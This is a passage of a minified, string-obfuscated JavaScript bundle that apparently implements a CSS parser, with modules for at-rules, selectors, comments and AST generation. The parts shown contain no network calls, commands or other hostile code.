E)||Boolean(E[bU(0xae2)]),A[bU(0x553)]=bU(0x553)in E&&Boolean(E[bU(0x553)]);const {context:V=bU(0x29d),onComment:H}=E;if(V in A[bU(0xe5e)]==0x0)throw new Error(bU(0xf02)+V+'`');bU(0x81c)==typeof H&&A[bU(0xb5d)]((G,I,C)=>{const bt=bU;if(G===Q['Mw']){const Z0=A[bt(0x7ef)](I,C),Z1=(0x0,Q['$C'])(L,C-0x2,C,'*/')?L[bt(0x8bd)](I+0x2,C-0x2):L[bt(0x8bd)](I+0x2,C);H(Z1,Z0);}});const q=A[bU(0xe5e)][V][bU(0x21a)](A,E);return A[bU(0x9a4)]||A[bU(0xe21)](),q;},{'SyntaxError':R['u'],'config':A[b2(0xb30)]});}},0x245f:(S,U,D)=>{'use strict';D['d'](U,{'s':()=>h});var T=D(0x11ac);function h(R){const bD=a2a,Q=this[bD(0xa3e)]();let b=!0x1;const z={'recognizer':R};for(;!this[bD(0x9a4)];){switch(this[bD(0x302)]){case T['Mw']:this[bD(0xa29)]();continue;case T['M$']:b=!0x0,this[bD(0xa29)]();continue;}let K=R[bD(0x472)][bD(0x21a)](this,z);if(void 0x0===K)break;b&&(R[bD(0x3cd)]&&R[bD(0x3cd)][bD(0x21a)](this,K,Q,z),b=!0x1),Q[bD(0xa68)](K);}return b&&R[bD(0x3cd)]&&R[bD(0x3cd)][bD(0x21a)](this,null,Q,z),Q;}},0x1db5:(S,U,D)=>{'use strict';const bT=a2a;D['d'](U,{'A':()=>R});var T=D(0x11ac);const h=new Set([bT(0x8c0),bT(0x3fa),bT(0xe3f),'or']),R={'parse':{'prelude'(){const bh=bT,Q=this[bh(0xa3e)]();if(this[bh(0x302)]===T['Vy']){const b=this[bh(0x23d)](this[bh(0xc74)],this[bh(0x7c2)]);h[bh(0xdb8)](b[bh(0x714)]())||Q[bh(0xa68)](this[bh(0xf56)]());}return Q[bh(0xa68)](this[bh(0xfa7)](bh(0x3b7))),Q;},'block'(Q=!0x1){const bR=bT;return this[bR(0x51c)](Q);}}};},0x113f:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>T});const T={'parse':{'prelude':null,'block'(){const bQ=a2a;return this[bQ(0x51c)](!0x0);}}};},0x1109:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>Q});var T=D(0x11ac);function h(b,z){const bb=a2a;return this[bb(0x366)](()=>{const bz=bb;try{return b[bz(0x21a)](this);}finally{this[bz(0x825)](),this[bz(0x230)](0x0)!==T['no']&&this[bz(0xe21)]();}},z||(()=>this[bb(0x570)](null,!0x0)));}const R={'layer'(){const bK=a2a;this[bK(0x825)]();const b=this[bK(0xa3e)](),z=h[bK(0x21a)](this,this[bK(0x787)]);return bK(0x570)===z[bK(0x55d)]&&''===z[bK(0xc68)]||b[bK(0xa68)](z),b;},'supports'(){const bs=a2a;this[bs(0x825)]();const b=this[bs(0xa3e)](),z=h[bs(0x21a)](this,this[bs(0x5f5)],()=>h[bs(0x21a)](this,()=>this[bs(0xfa7)](bs(0x72a))));return bs(0x570)===z[bs(0x55d)]&&''===z[bs(0xc68)]||b[bs(0xa68)](z),b;}},Q={'parse':{'prelude'(){const bY=a2a,b=this[bY(0xa3e)]();switch(this[bY(0x302)]){case T['Qf']:b[bY(0xa68)](this[bY(0x840)]());break;case T['s0']:case T['zt']:b[bY(0xa68)](this[bY(0x3b3)]());break;default:this[bY(0xe21)](bY(0xf55));}return this[bY(0x825)](),this[bY(0x302)]===T['Vy']&&this[bY(0x3a2)](this[bY(0xc74)],this[bY(0x7c2)],bY(0x670))?b[bY(0xa68)](this[bY(0xf56)]()):this[bY(0x302)]===T['zt']&&this[bY(0x3a2)](this[bY(0xc74)],this[bY(0x7c2)],bY(0xb55))&&b[bY(0xa68)](this[bY(0x90e)](null,R)),this[bY(0x825)](),this[bY(0x302)]===T['zt']&&this[bY(0x3a2)](this[bY(0xc74)],this[bY(0x7c2)],bY(0xba0))&&b[bY(0xa68)](this[bY(0x90e)](null,R)),this[bY(0x230)](0x0)!==T['Vy']&&this[bY(0x230)](0x0)!==T['AJ']||b[bY(0xa68)](this[bY(0xabf)]()),b;},'block':null}};},0x25fe:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>P});var T=D(0x1db5),R=D(0x113f),Q=D(0x1109),b=D(0x131f),z=D(0x932),K=D(0xd86),Y=D(0x1963),f=D(0x13ae),x=D(0x25cc),j=D(0x1450);const P={'container':T['A'],'font-face':R['A'],'import':Q['A'],'layer':b['A'],'media':z['A'],'nest':K['A'],'page':Y['A'],'scope':f['A'],'starting-style':x['A'],'supports':j['A']};},0x131f:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>T});const T={'parse':{'prelude'(){const bf=a2a;return this[bf(0x6f7)](this[bf(0xef9)]());},'block'(){const bx=a2a;return this[bx(0x51c)](!0x1);}}};},0x932:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>T});const T={'parse':{'prelude'(){const bj=a2a;return this[bj(0x6f7)](this[bj(0xabf)]());},'block'(h=!0x1){const bu=a2a;return this[bu(0x51c)](h);}}};},0xd86:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>T});const T={'parse':{'prelude'(){const bc=a2a;return this[bc(0x6f7)](this[bc(0xca2)]());},'block'(){const bP=a2a;return this[bP(0x51c)](!0x0);}}};},0x1963:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>T});const T={'parse':{'prelude'(){const bO=a2a;return this[bO(0x6f7)](this[bO(0xca2)]());},'block'(){const bk=a2a;return this[bk(0x51c)](!0x0);}}};},0x13ae:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>T});const T={'parse':{'prelude'(){const bm=a2a;return this[bm(0x6f7)](this[bm(0x5b1)]());},'block'(h=!0x1){const bN=a2a;return this[bN(0x51c)](h);}}};},0x25cc:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>T});const T={'parse':{'prelude':null,'block'(h=!0x1){const bL=a2a;return this[bL(0x51c)](h);}}};},0x1450:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>T});const T={'parse':{'prelude'(){const bv=a2a;return this[bv(0x6f7)](this[bv(0xfa7)](bv(0x72a)));},'block'(h=!0x1){const bX=a2a;return this[bX(0x51c)](h);}}};},0x1f49:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>Q});var T=D(0x1304),h=D(0xd33),R=D(0x791);const Q={'generic':!0x0,'cssWideKeywords':T['v'],...h['A'],'node':R};},0x58d:(S,U,D)=>{'use strict';function T(Q,b){const bw=a2a;return bw(0xb21)==typeof b&&/^\s*\|/[bw(0x504)](b)?bw(0xb21)==typeof Q?Q+b:b[bw(0xdff)](/^\s*\|\s*/,''):b||null;}function h(Q,b){const bW=a2a,z=Object[bW(0x348)](null);for(const [K,s]of Object[bW(0x64a)](Q))if(s){z[K]={};for(const Y of Object[bW(0x725)](s))b[bW(0xf9b)](Y)&&(z[K][Y]=s[Y]);}return z;}function R(Q,b){const bg=a2a,z={...Q};for(const [K,s]of Object[bg(0x64a)](b))switch(K){case bg(0xde2):z[K]=Boolean(s);break;case bg(0x883):z[K]=Q[K]?[...Q[K],...s]:s||[];break;case bg(0x1083):z[K]={...Q[K]};for(const [Y,f]of Object[bg(0x64a)](s))z[K][Y]=Array[bg(0xcfa)](f)?f:[];break;case bg(0x5f7):z[K]={...Q[K]};for(const [x,j]of Object[bg(0x64a)](s)){const u=z[K][x]||{},c=z[K][x]={'prelude':u[bg(0x373)]||null,'descriptors':{...u[bg(0x242)]}};if(j){c[bg(0x373)]=j[bg(0x373)]?T(c[bg(0x373)],j[bg(0x373)]):c[bg(0x373)]||null;for(const [P,O]of Object[bg(0x64a)](j[bg(0x242)]||{}))c[bg(0x242)][P]=O?T(c[bg(0x242)][P],O):null;Object[bg(0x725)](c[bg(0x242)])[bg(0xb0f)]||(c[bg(0x242)]=null);}}break;case bg(0x4f3):case bg(0x82c):z[K]={...Q[K]};for(const [k,m]of Object[bg(0x64a)](s))z[K][k]=T(z[K][k],m);break;case bg(0xd1d):case bg(0x340):z[K]={...Q[K]};for(const [N,L]of Object[bg(0x64a)](s))z[K][N]={...z[K][N],...L};break;case bg(0x7b0):z[K]={...Q[K],...s};break;case bg(0xe8a):case bg(0xc4f):z[K]={...Q[K],...h(s,[bg(0x824)])};break;case bg(0x1f7):z[K]={...Q[K],...h(s,[bg(0xed1),bg(0x105a),bg(0x824),bg(0x52a),bg(0x1048)])};}return z;}D['d'](U,{'A':()=>R});},0x2320:(S,U,D)=>{'use strict';const bM=a2a;D['d'](U,{'A':()=>b});var T=D(0x80b),h=D(0x25fe),R=D(0x242f),Q=D(0x6d7);const b={'parseContext':{'default':bM(0xc20),'stylesheet':bM(0xc20),'atrule':bM(0xab1),'atrulePrelude'(z){const bF=bM;return this[bF(0x994)](z[bF(0xe8a)]?String(z[bF(0xe8a)]):null);},'mediaQueryList':bM(0xabf),'mediaQuery':bM(0xbc9),'condition'(z){const bo=bM;return this[bo(0xfa7)](z[bo(0x4ee)]);},'rule':bM(0x9f1),'selectorList':bM(0xca2),'selector':bM(0xf61),'block'(){const bA=bM;return this[bA(0x51c)](!0x0);},'declarationList':bM(0x987),'declaration':bM(0x5f5),'value':bM(0x958)},'features':{'supports':{'selector'(){const bJ=bM;return this[bJ(0xf61)]();}},'container':{'style'(){const bi=bM;return this[bi(0x5f5)]();}}},'scope':T,'atrule':h['A'],'pseudo':R['A'],'node':Q};},0xe9:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>T});const T={'node':D(0x791)};},0x2162:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>f});var T=D(0x11ac),h=D(0x1766),R=D(0x772),Q=D(0x2043),b=D(0x2495),z=D(0x1d09),K=D(0x58d);function Y(x){const bE=a2a,j=(0x0,h['C'])(x),P=(0x0,b['j'])(x),O=(0x0,R['o'])(x),{fromPlainObject:k,toPlainObject:N}=(0x0,Q['L'])(P),L={'lexer':null,'createLexer':v=>new z['J'](v,L,L[bE(0x58b)][bE(0x105a)]),'tokenize':T['qw'],'parse':j,'generate':O,'walk':P,'find':P[bE(0xf59)],'findLast':P[bE(0x2ad)],'findAll':P[bE(0x738)],'fromPlainObject':k,'toPlainObject':N,'fork'(v){const bV=bE,X=(0x0,K['A'])({},x);return Y(bV(0x81c)==typeof v?v(X):(0x0,K['A'])(X,v));}};return L[bE(0x58b)]=new z['J']({'generic':x[bE(0xde2)],'cssWideKeywords':x[bE(0x883)],'units':x[bE(0x1083)],'types':x[bE(0x4f3)],'atrules':x[bE(0x5f7)],'properties':x[bE(0x82c)],'node':x[bE(0x1f7)]},L),L;}const f=x=>Y((0x0,K['A'])({},x));},0x1dd3:(S,U,D)=>{'use strict';function T(){const bn=a2a;return this[bn(0x6f7)](this[bn(0x570)](null,!0x1));}D['d'](U,{'A':()=>T});},0x20a0:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>h});var T=D(0x11ac);function h(){const bH=a2a,R=this[bH(0xa3e)]();if(this[bH(0x825)](),R[bH(0xa68)](this[bH(0xf56)]()),this[bH(0x825)](),this[bH(0x302)]===T['A9']){R[bH(0xa68)](this[bH(0xf48)]());const Q=this[bH(0xa04)],b=this[bH(0x553)]?this[bH(0x958)](null):this[bH(0x570)](this[bH(0xe41)],!0x1);if(bH(0x958)===b[bH(0x55d)]&&b[bH(0x523)][bH(0x945)]){for(let z=Q-this[bH(0xa04)];z<=0x0;z++)if(this[bH(0xe70)](z)===T['M$']){b[bH(0x523)][bH(0x104f)]({'type':bH(0x731),'loc':null,'value':'\x20'});break;}}R[bH(0xa68)](b);}return R;}},0x1254:(S,U,D)=>{'use strict';D['d'](U,{'A':()=>b});var T=D(0x2162),h=D(0x1f49),R=D(0x2320),Q=D(0xe9);const b=(0x0,T['A'])({...h['A'],...R['A'],...Q['A']});},0x1a26:(S,U,D)=>{'use strict';const bG=a2a;D['r'](U),D['d'](U,{'generate':()=>L,'name':()=>O,'parse':()=>N,'structure':()=>k});var T=D(0x11ac);const R=0x2b,Q=0x2d,b=0x6e,z=!0x0,K=!0x1;function Y(v,X){const be=a2a;let w=this[be(0xc74)]+v;const W=this[be(0x7f6)](w);for(W!==R&&W!==Q||(X&&this[be(0xe21)](be(0xdd7)),w++);w<this[be(0x7c2)];w++)(0x0,T['yp'])(this[be(0x7f6)](w))||this[be(0xe21)](be(0x2c5),w);}function x(v){const bq=a2a;return Y[bq(0x21a)](this,0x0,v);}function j(v,X){const bl=a2a;if(!this[bl(0xbf1)](this[bl(0xc74)]+v,X)){let w='';switch(X){case b:w=bl(0x517);break;case Q:w=bl(0xa8a);}this[bl(0xe21)](w,this[bl(0xc74)]+v);}}function P(){const bd=a2a;let v=0x0,X=0x0,w=this[bd(0x302)];for(;w===T['M$']||w===T['Mw'];)w=this[bd(0xe70)](++v);if(w!==T['wN']){if(!this[bd(0x93a)](R,v)&&!this[bd(0x93a)](Q,v))return null;X=this[bd(0x93a)](R,v)?R:Q;do{w=this[bd(0xe70)](++v);}while(w===T['M$']||w===T['Mw']);w!==T['wN']&&(this[bd(0x9cf)](v),x[bd(0x21a)](this,z));}return v>0x0&&this[bd(0x9cf)](v),0x0===X&&(w=this[bd(0x7f6)](this[bd(0xc74)]),w!==R&&w!==Q&&this[bd(0xe21)](bd(0x78e))),x[bd(0x21a)](this,0x0!==X),X===Q?'-'+this[bd(0xd8e)](T['wN']):this[bd(0xd8e)](T['wN']);}const O=bG(0x597),k={'a':[String,null],'b':[String,null]};function N(){const bI=bG,v=this[bI(0xc74)];let X=null,w=null;if(this[bI(0x302)]===T['wN'])x[bI(0x21a)](this,K),w=this[bI(0xd8e)](T['wN']);else{if(this[bI(0x302)]===T['Vy']&&this[bI(0xbf1)](this[bI(0xc74)],Q))switch(X='-1',j[bI(0x21a)](this,0x1,b),this[bI(0x7c2)]-this[bI(0xc74)]){case 0x2:this[bI(0xa29)](),w=P[bI(0x21a)](this);break;case 0x3:j[bI(0x21a)](this,0x2,Q),this[bI(0xa29)](),this[bI(0x825)](),x[bI(0x21a)](this,z),w='-'+this[bI(0xd8e)](T['wN']);break;default:j[bI(0x21a)](this,0x2,Q),Y[bI(0x21a)](this,0x3,z),this[bI(0xa29)](),w=this[bI(0x6d1)](v+0x2);}else{if(this[bI(0x302)]===T['Vy']||this[bI(0x93a)](R)&&this[bI(0xe70)](0x1)===T['Vy']){let W=0x0;switch(X='1',this[bI(0x93a)](R)&&(W=0x1,this[bI(0xa29)]()),j[bI(0x21a)](this,0x0,b),this[bI(0x7c2)]-this[bI(0xc74)]){case 0x1:this[bI(0xa29)](),w=P[bI(0x21a)](this);break;case 0x2:j[bI(0x21a)](this,0x1,Q),this[bI(0xa29)](),this[bI(0x825)](),x[bI(0x21a)](this,z),w='-'+this[bI(0xd8e)](T['wN']);break;default:j[bI(0x21a)](this,0x1,Q),Y[bI(0x21a)](this,0x2,z),this[bI(0xa29)](),w=this[bI(0x6d1)](v+W+0x1);}}else{if(this[bI(0x302)]===T['fg']){const M=this[bI(0x7f6)](this[bI(0xc74)]),F=M===R||M===Q;let A=this[bI(0xc74)]+F;for(;A<this[bI(0x7c2)]&&(0x0,T['yp'])(this[bI(0x7f6)](A));A++);A===this[bI(0xc74)]+F&&this[bI(0xe21)](bI(0x2c5),this[bI(0xc74)]+F),j[bI(0x21a)](this,A-this[bI(0xc74)],b),X=this[bI(0x23d)](v,A),A+0x1===this[bI(0x7c2)]?(this[bI(0xa29)](),w=P[bI(0x21a)](this)):(j[bI(0x21a)](this,A-this[bI(0xc74)]+0x1,Q),A+0x2===this[bI(0x7c2)]?(this[bI(0xa29)](),this[bI(0x825)](),x[bI(0x21a)](this,z),w='-'+this[bI(0xd8e)](T['wN'])):(Y[bI(0x21a)](this,A-this[bI(0xc74)]+0x2,z),this[bI(0xa29)](),w=this[bI(0x6d1)](A+0x1)));}else this[bI(0xe21)]();}}}return null!==X&&X[bI(0x7f6)](0x0)===R&&(X=X[bI(0xd85)](0x1)),null!==w&&w[bI(0x7f6)](0x0)===R&&(w=w[bI(0xd85)](0x1)),{'type':bI(0x597),'loc':this[bI(0x7ef)](v,this[bI(0xc74)]),'a':X,'b':w};}function L(v){const bp=bG;if(v['a']){const X=('+1'===v['a']||'1'===v['a']?'n':'-1'===v['a']&&'-n')||v['a']+'n';if(v['b']){const w='-'===v['b'][0x0]||'+'===v['b'][0x0]?v['b']:'+'+v['b'];this[bp(0x311)](X+w);}else this[bp(0x311)](X);}else this[bp(0x311)](v['b']);}},0xdc2:(S,U,D)=>{'use strict';const z0=a2a;D['r'](U),D['d'](U,{'generate':()=>Y,'name':()=>Q,'parse':()=>K,'structure':()=>z,'walkContext':()=>b});var T=D(0x11ac);function h(){const bC=a2a;return this[bC(0x570)](this[bC(0x69f)],!0x0);}function R(){const br=a2a;for(let f,x=0x1;f=this[br(0xe70)](x);x++){if(f===T['Q0'])return!0x0;if(f===T['X6']||f===T['zu'])return!0x1;}return!0x1;}const Q=z0(0xab1),b=z0(0xe8a),z={'name':String,'prelude':[z0(0x994),z0(0x570),null],'block':[z0(0x51c),null]};function K(f=!0x1){const z1=z0,x=this[z1(0xc74)];let j,P,O=null,k=null;switch(this[z1(0xc07)](T['zu']),j=this[z1(0x6d1)](x+0x1),P=j[z1(0x714)](),this[z1(0x825)](),!0x1===this[z1(0x9a4)]&&this[z1(0x302)]!==T['X6']&&this[z1(0x302)]!==T['Qq']&&(O=this[z1(0x238)]?this[z1(0x366)](this[z1(0x994)][z1(0xaa7)](this,j,f),h):h[z1(0x21a)](this,this[z1(0xa04)]),this[z1(0x825)]()),this[z1(0x302)]){case T['Qq']:this[z1(0xa29)]();break;case T['X6']:k=hasOwnProperty[z1(0x21a)](this[z1(0xe8a)],P)&&z1(0x81c)==typeof this[z1(0xe8a)][P][z1(0x481)]?this[z1(0xe8a)][P][z1(0x481)][z1(0x21a)](this,f):this[z1(0x51c)](R[z1(0x21a)](this));}return{'type':z1(0xab1),'loc':this[z1(0x7ef)](x,this[z1(0xc74)]),'name':j,'prelude':O,'block':k};}function Y(f){const z2=z0;this[z2(0x669)](T['zu'],'@'+f[z2(0xed1)]),null!==f[z2(0x373)]&&this[z2(0x1f7)](f[z2(0x373)]),f[z2(0x481)]?this[z2(0x1f7)](f[z2(0x481)]):this[z2(0x669)](T['Qq'],';');}},0x1a05:(S,U,D)=>{'use strict';const z3=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>h,'parse':()=>b,'structure':()=>Q,'walkContext':()=>R});var T=D(0x11ac);const h=z3(0x994),R=z3(0xdd2),Q={'children':[[]]};function b(K){const z4=z3;let Y=null;return null!==K&&(K=K[z4(0x714)]()),this[z4(0x825)](),Y=hasOwnProperty[z4(0x21a)](this[z4(0xe8a)],K)&&z4(0x81c)==typeof this[z4(0xe8a)][K][z4(0x373)]?this[z4(0xe8a)][K][z4(0x373)][z4(0x21a)](this):this[z4(0x21b)](this[z4(0xd1d)][z4(0x994)]),this[z4(0x825)](),!0x0!==this[z4(0x9a4)]&&this[z4(0x302)]!==T['X6']&&this[z4(0x302)]!==T['Qq']&&this[z4(0xe21)](z4(0x424)),{'type':z4(0x994),'loc':this[z4(0xdc5)](Y),'children':Y};}function z(K){const z5=z3;this[z5(0x523)](K);}},0x578:(S,U,D)=>{'use strict';const z8=a2a;D['r'](U),D['d'](U,{'generate':()=>k,'name':()=>j,'parse':()=>O,'structure':()=>P});var T=D(0x11ac);const R=0x24,Q=0x2a,b=0x3d,z=0x5e,K=0x7c,Y=0x7e;function f(){const z6=a2a;this[z6(0x9a4)]&&this[z6(0xe21)](z6(0x973));const N=this[z6(0xc74)];let L=!0x1;return this[z6(0x93a)](Q)?(L=!0x0,this[z6(0xa29)]()):this[z6(0x93a)](K)||this[z6(0xc07)](T['Vy']),this[z6(0x93a)](K)?this[z6(0x7f6)](this[z6(0xc74)]+0x1)!==b?(this[z6(0xa29)](),this[z6(0xc07)](T['Vy'])):L&&this[z6(0xe21)](z6(0xe5b),this[z6(0x7c2)]):L&&this[z6(0xe21)](z6(0xce0)),{'type':z6(0xf56),'loc':this[z6(0x7ef)](N,this[z6(0xc74)]),'name':this[z6(0x6d1)](N)};}function x(){const z7=a2a,N=this[z7(0xc74)],L=this[z7(0x7f6)](N);return L!==b&&L!==Y&&L!==z&&L!==R&&L!==Q&&L!==K&&this[z7(0xe21)](z7(0x1065)),this[z7(0xa29)](),L!==b&&(this[z7(0x93a)](b)||this[z7(0xe21)](z7(0x5cc)),this[z7(0xa29)]()),this[z7(0x6d1)](N);}const j=z8(0xc6a),P={'name':z8(0xf56),'matcher':[String,null],'value':[z8(0x840),z8(0xf56),null],'flags':[String,null]};function O(){const z9=z8,N=this[z9(0xc74)];let L,v=null,X=null,w=null;return this[z9(0xc07)](T['hk']),this[z9(0x825)](),L=f[z9(0x21a)](this),this[z9(0x825)](),this[z9(0x302)]!==T['Oh']&&(this[z9(0x302)]!==T['Vy']&&(v=x[z9(0x21a)](this),this[z9(0x825)](),X=this[z9(0x302)]===T['Qf']?this[z9(0x840)]():this[z9(0xf56)](),this[z9(0x825)]()),this[z9(0x302)]===T['Vy']&&(w=this[z9(0xd8e)](T['Vy']),this[z9(0x825)]())),this[z9(0xc07)](T['Oh']),{'type':z9(0xc6a),'loc':this[z9(0x7ef)](N,this[z9(0xc74)]),'name':L,'matcher':v,'value':X,'flags':w};}function k(N){const zZ=z8;this[zZ(0x669)](T['_i'],'['),this[zZ(0x1f7)](N[zZ(0xed1)]),null!==N[zZ(0x43d)]&&(this[zZ(0x311)](N[zZ(0x43d)]),this[zZ(0x1f7)](N[zZ(0xc68)])),null!==N[zZ(0xe54)]&&this[zZ(0x669)](T['Vy'],N[zZ(0xe54)]),this[zZ(0x669)](T['_i'],']');}},0x39c:(S,U,D)=>{'use strict';const zU=a2a;D['r'](U),D['d'](U,{'generate':()=>P,'name':()=>Y,'parse':()=>j,'structure':()=>x,'walkContext':()=>f});var T=D(0x11ac);const R=0x26;function Q(){const za=a2a;return this[za(0x570)](null,!0x0);}function b(){const zB=a2a;return this[zB(0x366)](this[zB(0x9f1)],Q);}function z(){const zy=a2a;return this[zy(0x570)](this[zy(0x2c6)],!0x0);}function K(){const zS=a2a;if(this[zS(0x302)]===T['Qq'])return z[zS(0x21a)](this,this[zS(0xa04)]);const O=this[zS(0x366)](this[zS(0x5f5)],z);return this[zS(0x302)]===T['Qq']&&this[zS(0xa29)](),O;}const Y=zU(0x51c),f=zU(0x481),x={'children':[[zU(0xab1),zU(0x9f1),zU(0x5f5)]]};function j(O){const zt=zU,k=O?K:b,m=this[zt(0xc74)];let N=this[zt(0xa3e)]();this[zt(0xc07)](T['X6']);L:for(;!this[zt(0x9a4)];)switch(this[zt(0x302)]){case T['Q0']:break L;case T['M$']:case T['Mw']:this[zt(0xa29)]();break;case T['zu']:N[zt(0xa68)](this[zt(0x366)](this[zt(0xab1)][zt(0xaa7)](this,O),Q));break;default:O&&this[zt(0x93a)](R)?N[zt(0xa68)](b[zt(0x21a)](this)):N[zt(0xa68)](k[zt(0x21a)](this));}return this[zt(0x9a4)]||this[zt(0xc07)](T['Q0']),{'type':zt(0x51c),'loc':this[zt(0x7ef)](m,this[zt(0xc74)]),'children':N};}function P(O){const zD=zU;this[zD(0x669)](T['X6'],'{'),this[zD(0x523)](O,k=>{const zT=zD;zT(0x5f5)===k[zT(0x55d)]&&this[zT(0x669)](T['Qq'],';');}),this[zD(0x669)](T['Q0'],'}');}},0x23c0:(S,U,D)=>{'use strict';const zh=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=zh(0xe75),R={'children':[[]]};function Q(z,K){const zR=zh,Y=this[zR(0xc74)];let f=null;return this[zR(0xc07)](T['hk']),f=z[zR(0x21a)](this,K),this[zR(0x9a4)]||this[zR(0xc07)](T['Oh']),{'type':zR(0xe75),'loc':this[zR(0x7ef)](Y,this[zR(0xc74)]),'children':f};}function b(z){const zQ=zh;this[zQ(0x669)](T['_i'],'['),this[zQ(0x523)](z),this[zQ(0x669)](T['_i'],']');}},0x2305:(S,U,D)=>{'use strict';const zb=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=zb(0xe00),R=[];function Q(){const zz=zb,z=this[zz(0xc74)];return this[zz(0xc07)](T['zG']),{'type':zz(0xe00),'loc':this[zz(0x7ef)](z,this[zz(0xc74)])};}function b(){const zK=zb;this[zK(0x669)](T['zG'],zK(0x7d8));}},0x631:(S,U,D)=>{'use strict';const zs=a2a;D['r'](U),D['d'](U,{'generate':()=>b,'name':()=>h,'parse':()=>Q,'structure':()=>R});var T=D(0x11ac);const h=zs(0x835),R=[];function Q(){const zY=zs,z=this[zY(0xc74)];return this[zY(0xc07)](T['lh']),{'type':zY(0x835),'loc':this[zY(0x7ef)](z,this[zY(0xc74)])};}function b(){const zf=zs;this[zf(0x669)](T['lh'],zf(0x247));}},0x41c:(S,U,D)=>{'use strict';const zx=a2a;D['r'](U),D['d'](U,{'generate':()=>z,'name':()=>R,'parse':()=>b,'structure':()=>Q});var T=D(0x11ac);const h=0x2e,R=zx(0x46d),Q={'name':String};function b(){const zj=zx;return this[zj(0xee1)](h),{'type':zj(0x46d),'loc':this[zj(0x7ef)](this[zj(0xc74)]-0x1,this[zj(0x7c2)]),'name':this[zj(0xd8e)](T['Vy'])};}function z(K){const zu=zx;this[zu(0x669)](T['_i'],'.'),this[zu(0x669)](T['Vy'],K[zu(0xed1)]);}},0x92b:(S,U,D)=>{'use strict';const zc=a2a;D['r'](U),D['d'](U,{'generate':()=>f,'name':()=>z,'parse':()=>Y,'structure':()=>K});var T=D(0x11ac);const h=0x2b,R=0x2f,Q=0x3e,b=0x7e,z=zc(0xa0f),K={'name':String};function Y(){const zP=zc,x=this[zP(0xc74)];let j;switch(this[zP(0x302)]){case T['M$']:j='\x20';break;case T['_i']:switch(this[zP(0x7f6)](this[zP(0xc74)])){case Q:case h:case b:this[zP(0xa29)]();break;case R:this[zP(0xa29)](),this[zP(0x434)](zP(0xa1a)),this[zP(0xee1)](R);break;default:this[zP(0xe21)](zP(0xae3));}j=this[zP(0x6d1)](x);}return{'type':zP(0xa0f),'loc':this[zP(0x7ef)](x,this[zP(0xc74)]),'name':j};}function f(x){const zO=zc;this[zO(0x311)](x[zO(0xed1)]);}},0x1334:(S,U,D)=>{'use strict';const zk=a2a;D['r'](U),D['d'](U,{'generate':()=>K,'name':()=>Q,'parse':()=>z,'structure':()=>b});var T=D(0x11ac);const h=0x2a,R=0x2f,Q=zk(0x960),b={'value':String};function z(){const zm=zk,Y=this[zm(0xc74)];let f=this[zm(0x7c2)];return this[zm(0xc07)](T['Mw']),f-Y+0x2>=0x2&&this[zm(0x7f6)](f-0x2)===h&&this[zm(0x7f6)](f-0x1)===R&&(f-=0x2),{'type':zm(0x960),'loc':this[zm(0x7ef)](Y,this[zm(0xc74)]),'value':this[zm(0x23d)](Y+0x2,f)};}function K(Y){const zN=zk;this[zN(0x669)](T['Mw'],'/*'+Y[zN(0xc68)]+'*/');}},0xcbc:(S,U,D)=>{'use strict';const zL=a2a;D['r'](U),D['d'](U,{'generate':()=>Y,'name':()=>R,'parse':()=>K,'structure':()=>Q});var T=D(0x11ac);const h=new Set([T['Qx'],T['no'],T['LT']]),R=zL(0xfa7),Q={'kind':String,'children':[[zL(0xf56),zL(0x54b),zL(0x1dc),zL(0x779),zL(0xd45)]]};function b(f){const zv=zL;return this[zv(0xdb7)](0x1)===T['Vy']&&h[zv(0xdb8)](this[zv(0xdb7)](0x2))?this[zv(0x54b)](f):this[zv(0x779)](f);}const z={'media':b,'container':b,'supports'(){const zX=zL;return this[zX(0xd45)]();}};function K(f=zL(0xccd)){const zw=zL,x=this[zw(0xa3e)]();O:for(;!this[zw(0x9a4)];)switch(this[zw(0x302)]){case T['Mw']:case T['M$']:this[zw(0xa29)]();continue;case T['Vy']:x[zw(0xa68)](this[zw(0xf56)]());break;case T['AJ']:{let j=this[zw(0x366)](()=>z[f][zw(0x21a)](this,f),()=>null);j||(j=this[zw(0x366)](()=>{const zW=zw;this[zW(0xc07)](T['AJ']);const P=this[zW(0xfa7)](f);return this[zW(0xc07)](T['no']),P;},()=>this[zw(0x385)](f))),x[zw(0xa68)](j);break;}case T['zt']:{let P=this[zw(0x366)](()=>this[zw(0x1dc)](f),()=>null);P||(P=this[zw(0x385)](f)),x[zw(0xa68)](P);break;}default:break O;}return x[zw(0x945)]&&this[zw(0xe21)](zw(0xaef)),{'type':zw(0xfa7),'loc':this[zw(0xdc5)](x),'kind':f,'children':x};}function Y(f){const zg=zL;f[zg(0x523)][zg(0x2ef)](x=>{const zM=zg;zM(0xfa7)===x[zM(0x55d)]?(this[zM(0x669)](T['AJ'],'('),this[zM(0x1f7)](x),this[zM(0x669)](T['no'],')')):this[zM(0x1f7)](x);});}},0x23d:(S,U,D)=>{'use strict';const zJ=a2a;D['r'](U),D['d'](U,{'generate':()=>F,'name':()=>L,'parse':()=>M,'structure':()=>W,'walkContext':()=>X});var T=D(0xc8c),R=D(0x11ac);const Q=0x21,z=0x23,K=0x24,Y=0x26,x=0x2a,j=0x2b,P=0x2f;function O(){const zF=a2a;return this[zF(0x570)](this[zF(0xe41)],!0x0);}function k(){const zo=a2a;return this[zo(0x570)](this[zo(0xe41)],!0x1);}function N(){const zA=a2a,E=this[zA(0xa04)],V=this[zA(0x958)]();return 